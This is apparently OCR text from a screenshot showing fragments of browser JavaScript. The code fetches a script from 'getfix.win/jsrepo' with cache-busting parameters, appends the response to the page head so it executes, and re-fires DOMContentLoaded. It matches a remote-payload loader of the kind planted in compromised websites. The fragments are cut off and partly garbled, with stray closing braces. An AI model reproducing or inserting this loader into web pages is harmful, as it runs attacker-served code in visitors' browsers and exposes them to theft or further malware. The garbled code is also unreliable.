
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();